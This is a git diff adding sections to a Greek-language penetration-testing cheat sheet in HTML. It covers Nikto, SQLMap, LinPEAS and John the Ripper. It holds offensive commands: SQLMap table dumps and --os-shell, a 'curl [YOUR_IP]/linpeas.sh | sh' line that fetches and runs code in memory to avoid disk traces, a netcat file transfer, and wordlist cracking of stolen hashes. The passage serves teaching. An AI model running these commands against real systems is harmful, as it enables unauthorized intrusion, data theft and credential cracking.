



==== commit 3ee0a31b: "new" ====
--- a/g.html
+++ b/g.html
@@ -314,6 +314,473 @@
         </div>
 
         <!-- Export -->
-        <div class="card">
-            <div class="card-header">
-                <div class="card-title">Αποθήκευση Αποτελεσμάτων</div>+        <!-- Export -->
+        <div class="card">
+            <div class="card-header">
+                <div class="card-title">Αποθήκευση Αποτελεσμάτων</div>
+                <span class="category-tag tag-nikto">Export</span>
+            </div>
+            <div class="card-desc">Αποθηκεύει τα ευρήματα της σάρωσης σε αρχείο (HTML, txt, xml). Η μορφή HTML προτιμάται για εύκολη και καθαρή ανάγνωση των αποτελεσμάτων.</div>
+            <div class="code-block">nikto -h http://<span>[TARGET_IP]</span> -o report.html -Format htm</div>
+        </div>
+    </div>
+</section>
+
+                
+
+                <!-- ==================== SECTION: SQLMAP ==================== -->
+        <section id="sqlmap">
+            <h3 class="tool-title sqlmap-title">🗄️ 6. SQLMap</h3>
+            
+            <div class="info-box sqlmap-box">
+                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+                <p>Το SQLMap είναι ένα αυτοματοποιημένο εργαλείο που χρησιμοποιείται <strong>μόλις εντοπιστεί πιθανό documentation ή παράμετρος εισόδου ευπαθής σε SQL Injection</strong> (π.χ. `?id=1`). Χρησιμοποιείται για την επιβεβαίωση της ευπάθειας, την εξαγωγή δεδομένων από τη βάση (data dumping), την ανάγνωση αρχείων του συστήματος, ή ακόμα και την απόκτηση απομακρυσμένου κελύφους (OS shell).</p>
+            </div>
+
+            <div class="commands-grid">
+                <!-- Simple GET -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Έλεγχος Παραμέτρου GET</div>
+                        <span class="category-tag tag-sqlmap">GET Request</span>
+                    </div>
+                    <div class="card-desc">Ελέγχει αν μια συγκεκριμένη παράμετρος URL είναι ευπαθής και αναγνωρίζει το είδος της βάσης δεδομένων.</div>
+                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --batch</div>
+                </div>
+
+                <!-- POST Request via file -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Έλεγχος POST Request (μέσω Αρχείου)</div>
+                        <span class="category-tag tag-sqlmap">POST Request</span>
+                    </div>
+                    <div class="card-desc">Ελέγχει φόρμες (π.χ. Login) χρησιμοποιώντας ένα αποθηκευμένο HTTP request αρχείο από το Burp Suite.</div>
+                    <div class="code-block">sqlmap -r request.txt --batch</div>
+                </div>
+
+                <!-- Banner & DB Enumeration -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Απαρίθμηση Βάσεων Δεδομένων</div>
+                        <span class="category-tag tag-sqlmap">Enumeration</span>
+                    </div>
+                    <div class="card-desc">Εξάγει την έκδοση (banner), το τρέχον όνομα χρήστη και όλες τις διαθέσιμες βάσεις δεδομένων του server.</div>
+                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --banner --current-user --dbs --batch</div>
+                </div>
+
+                <!-- Data Dumping -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Εξαγωγή Δεδομένων (Dump) Πίνακα</div>
+                        <span class="category-tag tag-sqlmap">Data Dump</span>
+                    </div>
+                    <div class="card-desc">Εξάγει όλα τα περιεχόμενα ενός συγκεκριμένου πίνακα από μια συγκεκριμένη βάση δεδομένων (ιδανικό για credentials).</div>
+                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" -D <span>[DB_NAME]</span> -T <span>[TABLE_NAME]</span> --dump --batch</div>
+                </div>
+
+                <!-- OS Shell -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Απομακρυσμένο OS Shell</div>
+                        <span class="category-tag tag-sqlmap">Exploitation</span>
+                    </div>
+                    <div class="card-desc">Προσπαθεί να αποκτήσει ένα interactive terminal (shell) στο λειτουργικό σύστημα του server αν τα προνόμια της DB το επιτρέπουν.</div>
+                    <div class="code-block">sqlmap -u "http://<span>[TARGET_IP]</span>/page.php?id=1" --os-shell --batch</div>
+                </div>
+            </div>
+        </section>
+<!-- ==================== SECTION: LINPEAS ==================== -->
+        <section id="linpeas">
+            <h3 class="tool-title linpeas-title">🐧 7. LinPEAS</h3>
+            
+            <div class="info-box linpeas-box">
+                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+                <p>Το LinPEAS επιστρατεύεται <strong>αμέσως μόλις αποκτήσεις πρόσβαση χαμηλού επιπέδου (initial foothold) σε ένα Linux σύστημα</strong>. Είναι ένα αυτοματοποιημένο script που σαρώνει το σύστημα για πιθανές αδυναμίες, λάθος ρυθμίσεις (misconfigurations), ευπαθείς εκδόσεις πυρήνα (kernel exploits), SUID αρχεία ή κωδικούς σε plain text, με σκοπό την ανύψωση προνομίων σε Root.</p>
+            </div>
+
+            <div class="commands-grid">
+                <!-- Memory Execution -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Απευθείας Εκτέλεση στη Μνήμη (Χωρίς Αποθήκευση)</div>
+                        <span class="category-tag tag-linpeas">In-Memory</span>
+                    </div>
+                    <div class="card-desc">Κατεβάζει το script από τον τοπικό σου server και το εκτελεί απευθείας στη μνήμη του στόχου μέσω pipe, αποφεύγοντας τα ίχνη στον δίσκο.</div>
+                    <div class="code-block">curl -s http://<span>[YOUR_IP]</span>/linpeas.sh | sh</div>
+                </div>
+
+                <!-- Local Run & Logging -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Τοπική Εκτέλεση & Αποθήκευση σε Log</div>
+                        <span class="category-tag tag-linpeas">Local Run</span>
+                    </div>
+                    <div class="card-desc">Εκτελεί το script τοπικά (αν το έχεις ήδη μεταφέρει) και αποθηκεύει τα έγχρωμα αποτελέσματα σε αρχείο κειμένου για μετέπειτα ανάλυση.</div>
+                    <div class="code-block">./linpeas.sh -a &gt; linpeas.log</div>
+                </div>
+
+                <!-- Reading Log with Colors -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Ανάγνωση του Log με Διατήρηση Χρωμάτων</div>
+                        <span class="category-tag tag-linpeas">Analysis</span>
+                    </div>
+                    <div class="card-desc">Επειδή τα χρώματα του LinPEAS δείχνουν την κρισιμότητα (π.χ. το κόκκινο/κίτρινο είναι 99% Privilege Escalation vector), το διαβάζεις με την 'less' για να μην χαθούν.</div>
+                    <div class="code-block">less -r linpeas.log</div>
+                </div>
+
+                <!-- Network Transfer (NC) -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Μεταφορά μέσω Netcat (Όταν δεν υπάρχει Curl/Wget)</div>
+                        <span class="category-tag tag-linpeas">Transfer</span>
+                    </div>
+                    <div class="card-desc">Στέλνει το script στον στόχο χρησιμοποιώντας netcat, σε περίπτωση που ο στόχος δεν έχει πρόσβαση στο διαδίκτυο ή δεν διαθέτει curl.</div>
+                    <div class="code-block">nc -w 3 <span>[TARGET_IP]</span> 1234 &lt; linpeas.sh</div>
+                </div>
+            </div>
+        </section>
+        <!-- ==================== SECTION: JOHN ==================== -->
+        <section id="john">
+            <h3 class="tool-title john-title">🔨 8. John the Ripper</h3>
+            
+            <div class="info-box john-box">
+                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
+                <p>Το John the Ripper χρησιμοποιείται <strong>όταν έχεις αποκτήσει κρυπτογραφημένους κωδικούς (hashes)</strong> από βάσεις δεδομένων, αρχεία συστήματος (όπως το /etc/shadow) ή προστατευμένα αρχεία (zip, pdf, ssh keys). Χρησιμοποιείται για να σπάσει (crack) αυτούς τους κωδικούς μέσω επιθέσεων brute-force ή χρησιμοποιώντας λίστες λέξεων (wordlists).</p>
+            </div>
+
+            <div class="commands-grid">
+                <!-- Standard Wordlist Crack -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Σπάσιμο με Λίστα Λέξεων (Wordlist)</div>
+                        <span class="category-tag tag-john">Wordlist</span>
+                    </div>
+                    <div class="card-desc">Η πιο κλασική επίθεση. Δοκιμάζει τις λέξεις από μια λίστα (π.χ. rockyou.txt) πάνω στο αρχείο με τα hashes.</div>
+                    <div class="code-block">john --wordlist=/usr/share/wordlists/rockyou.txt <span>hashes.txt</span></div>
+                </div>
+
+                <!-- Format Specification -->
+                <div class="card">
+                    <div class="card-header">
+                        <div class="card-title">Ορισμός Συγκεκριμένου Format</div>
+                        <span class="category-tag tag-john">Format</span>
+                    </div>
